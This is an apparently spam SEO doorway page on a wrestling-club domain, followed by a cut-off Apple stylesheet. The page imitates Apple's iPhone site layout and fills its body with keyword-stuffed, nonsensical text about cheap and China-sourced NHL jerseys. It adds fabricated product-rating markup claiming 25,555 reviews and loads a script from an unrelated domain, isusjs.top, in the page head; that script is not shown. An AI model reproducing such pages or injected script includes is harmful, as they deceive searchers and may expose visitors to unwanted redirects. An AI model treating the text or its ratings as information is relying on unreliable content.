

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=nhl-personalized-jerseys
body_size: 13525
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>nhl personalized jerseys, los angeles kings uniforms 2017</title>
    <meta name="keywords" content="nhl personalized jerseys, red wings youth jersey 2017" />
	<meta name="description" content="nhl personalized jerseys, replica nhl jerseys 2017"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">nhl personalized jerseys, los angeles kings uniforms 2017</h2>
<div class="container">
<p colspan="content">
<p>steven stamkos red wings 2017 cheap nhl hockey apparel 2017 pittsburgh penguins yellow jersey 2018 1980 usa hockey team jerseys blue jackets practice jersey 2018 <strong>magic johnson autographed jersey 2016</strong> steven stamkos authentic jersey nhl teams jerseys 2016 penguins 3rd jersey 2015 usa hockey jerseys for sale edmonton oilers official 2016 bruins army jersey buy cheapest hockey jerseys 2018 custom ice hockey jerseys australia 2017 san jose sharks jersey hoodie 2018 wendel clark autographed jersey florida panthers hockey team winnipeg jets camo jersey 2017 stitched nba jerseys 2018 toews jersey ebay 2018, blackhawks jersey kids 2016 bruins vintage jersey 2016 custom logo hockey jerseys 2016 c on hockey jersey 2017 mens hockey jersey 2016 nhl purple jersey 2016 dynamic field hockey uniforms 2018 rangers stadium series jersey bergeron youth jersey 2016 <strong>san jose sharks original jersey 2017</strong> cheap hockey jersey frames 2017 green kane blackhawks jersey la kings wayne gretzky jersey los angeles kings retro jersey 2016 pk subban jersey signed 2017 rangers home jersey 2018 hockey jersey numbers and letters 2017 <strong>steelers throwback jersey 2016</strong> new york islanders black jersey 2017 la kings jersey quick 2017, ice hockey practice jerseys 2017 la kings women's apparel 2016 canadiens third jersey 2017 custom hockey jersey nameplate 2017.</p>
<p>henrik lundqvist away jersey 2017 gretzky la kings jersey black blackhawks jersey red wings winter classic 2016 vintage nhl uniforms 2017 ussr hockey jersey 2017 <strong>what is the 4 on the canadiens jersey</strong> lundqvist jersey ebay 2017 rangers stadium jersey 2017 nhl shop jerseys 2018 <strong>mitchell and ness 2017</strong> patrick sharp edge jersey 2018 nhl shop international 2017 montreal canadiens game worn jerseys 2017 flyers winter classic jersey giroux 2017 lowell devils jersey 2018, nhl defenseman jersey numbers <strong>st louis blues brett hull jersey 2016</strong> brett hull st louis blues jersey texas rangers black jersey 2016 vancouver canucks new jersey 2017 nhl hockey socks 2018 edmonton oilers clothing 2017 <strong>oilers orange jersey schedule 2016</strong> customize a hockey jersey 2018 ice hockey jersey template 2018 canadiens winter classic jersey 2016 <strong>new san jose sharks jersey 2016</strong> atlanta thrashers home jersey la kings premier jersey 2017 authentic nhl jerseys from china 2017 discount youth hockey jerseys 2016 ny rangers replica jersey <strong>when did wayne gretzky start playing hockey 2018</strong> anaheim ducks retro jersey 2018 red wings hoodie 2016 bruins green jersey athletic knit hockey jerseys canada 2018, custom sublimated hockey jerseys canada <strong>san jose sharks black jersey 2017</strong> authentic winter classic jersey 2018 tj oshie usa hockey jersey 2018 <strong>pittsburgh penguins alternate jersey</strong> ryan callahan rangers jersey 2018 cheap nhl hockey jerseys from china wholesale nba jerseys 2018 bobby orr signed jersey pittsburgh penguins new jersey devils 2018.</p>
<p>2016 hockey jersey kids bruins jerseys 2017 urricanes alternate jersey discount jerseys 2018 new jersey devils green jersey 2016 providence bruins jerseys nhl los angeles kings roster 2018 los angeles kings official site hockey jersey outlet ebay 2018 bruins chara jersey youth 2017, minnesota wild third jersey schedule 2018 joe sakic signed jersey 2018 st louis blues retro jersey 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">nhl personalized jerseys</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.7</span>(from <span itemprop="count">25555</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">18.84USD</span>
<span itemprop="highPrice">34.03USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=cheap-red-wings-jerseys-2017" rel="prev">cheap red wings jerseys 2017</a> / Next:<a href="http://wolveswrestling.com/?nhl=blues-third-jersey-2018" rel="next">blues third jersey 2018</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=women-nhl-jerseys-2018" title="women nhl jerseys 2018">women nhl jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=mybalzich-hockey-jersey-2017" title="mybalzich hockey jersey 2017">mybalzich hockey jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=patrice-bergeron-white-jersey-2018" title="patrice bergeron white jersey 2018">patrice bergeron white jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=custom-logo-hockey-jerseys-2017" title="custom logo hockey jerseys 2017">custom logo hockey jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=customized-nhl-jersey-2017" title="customized nhl jersey 2017">customized nhl jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=womens-nhl-jerseys-2016" title="womens nhl jerseys 2016">womens nhl jerseys 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=florida-panthers-hockey-jersey-2018" title="florida panthers hockey jersey 2018">florida panthers hockey jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-shop-rangers-2017" title="nhl shop rangers 2017">nhl shop rangers 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hartford-whalers-hockey-socks" title="hartford whalers hockey socks">hartford whalers hockey socks</a></li>
<li><a href="http://wolveswrestling.com/?nhl=vintage-ottawa-senators-jersey-2017" title="vintage ottawa senators jersey 2017">vintage ottawa senators jersey 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5939
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter .ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-add:before,#ac-globalfooter 